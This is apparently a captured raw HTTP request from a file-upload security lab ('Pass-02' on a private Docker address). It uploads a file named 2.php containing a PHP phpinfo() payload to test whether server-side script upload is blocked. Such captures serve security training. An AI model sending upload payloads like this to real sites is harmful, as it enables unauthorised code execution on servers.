 Raw Params Headers Hex
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------268766451021197285563166226696
Content-Length: 374
Origin: http://172.17.0.16
Connection: close
Referer: http://172.17.0.16/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------268766451021197285563166226696
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------268766451021197285563166226696
Content-Disposition: form-data; name="submit"
上传
-----------------------------268766451021197285563166226696--